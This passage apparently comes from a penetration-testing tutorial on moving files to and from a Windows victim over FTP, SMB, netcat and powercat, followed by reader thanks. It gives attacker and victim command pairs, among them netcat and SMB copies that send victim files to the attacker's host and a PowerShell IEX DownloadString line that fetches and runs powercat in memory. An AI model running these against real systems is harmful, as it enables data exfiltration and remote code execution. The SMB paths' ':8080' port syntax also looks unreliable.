
Attacking machine command:twistd -n ftp -r .
Victim machine command:
ftp open 10.10.10.1 2121 anonymous get FiletoTransfer bye
-
SMB
Through impacket-smbserver we will mount a smb folder on our machine, which we will access from the victim machine, downloading the file.

Attacking machine command:impacket-smbserver -smb2support test .
Victim machine command:
copy \\10.10.10.1:8080\FiletoTransfer FiletoTransfer
-
-
Download victim files
-
FTP
With this method we will mount a temporary FTP in the folder where our file is located but this time with write permission.
Later we will access from the victim and upload our file.

Attacking machine command:python -m pyftpdlib -w
Victim machine command:
ftp open 10.10.10.1 2121 anonymous put FiletoDownload bye
-
Netcat
This method is similar to the one used in netcat to upload files but in reverse. In order to make the transfer in this way we must have the netcat binary for our windows.

Attacking machine command:nc -lvp 4444 > FiletoDownload
Victim machine command:
nc.exe 10.10.10.1 4444 -w 3 < FiletoDownload
-
SMB
Through impacket-smbserver we will mount a smb folder on our machine that we will access from the victim machine to copy the file to be downloaded in our SMB folder

Attacking machine command:impacket-smbserver -smb2support test .
Victim machine command:
copy FiletoDownload \\10.10.10.1:8080\FiletoDownload
-
Powercat
In this method we will load in memory the powercat module, a tool with which we can load a shell, send files. In this case we will use it for this same.
We have the powercat.ps1 file hosted on our machine and load it using the DownloadString function. We execute powercat to send the file and through wget we download it in our machine.
We will see that the download never ends but we will cancel it when it may have finished depending on the size of the file.

Victim machine command:powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.10.1/powercat.ps1');powercat -l -p 4444 -i C:\Users\test\FiletoDownload"Attacking machine command:
wget http://10.10.10.2:4444/FiletoDownload
-

 Español
Español




Awesome
Gracias estimado, bien explicado, es de mucha ayuda … Saludos desde Centro America…
gracias amigo ♥